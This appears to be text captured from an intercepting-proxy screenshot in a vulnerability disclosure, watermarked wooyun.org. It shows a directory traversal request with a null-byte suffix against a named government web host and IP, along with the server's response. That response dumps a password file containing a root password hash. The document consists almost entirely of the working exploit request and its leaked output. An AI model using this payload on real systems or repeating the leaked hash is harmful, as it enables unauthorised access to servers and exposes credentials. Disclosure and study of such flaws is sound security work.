 Response from http://hzj.nea.gov.cn:80/action/front/indexAction_initUploadedFile?uniqueURL=../../../../../../../../../../etc/passwd%00.jpg [119.97.238.118]
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Expire: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: image/jpeg;charset=UTF-8
Content-Language: zh
Date: Mon, 17 Aug 2015 05:11:29 GMT
Content-Length: 620
root:$2y$05$NuUvVWzQeklOgYD61k8b6OJk6PMtrRQ/7j9kqSeDhPBqvGIKlo0YG:16305::::::
bin:*:15870::::::
daemon:*:15870::::::
lp:*:15870::::::
mail:*:15870::::::
news:*:15870::::::
uucp:*:15870::::::
games:*:15870::::::
man:*:15870::::::
www.wooyun.org